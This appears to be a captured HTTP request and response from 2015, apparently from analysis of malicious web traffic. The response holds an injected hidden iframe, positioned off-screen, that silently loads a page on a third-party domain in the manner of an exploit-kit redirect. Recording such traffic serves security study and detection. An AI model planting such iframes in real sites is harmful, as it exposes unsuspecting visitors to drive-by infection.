 GET /respondents/header.js HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.shotgunworld.com/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: solution.babyboomershopping.org
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 24 Nov 2015 16:18:32 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.3.3
c0
<iframe style="position:absolute;left:-3311px;top:-3861px;width:309px;height:326px;"
src="http://neuhaus-hourakus.avelinoortiz.com/forums/viewforum.php?
f=15&sid=0l.h8f0o304g67j7zl29"></iframe>
0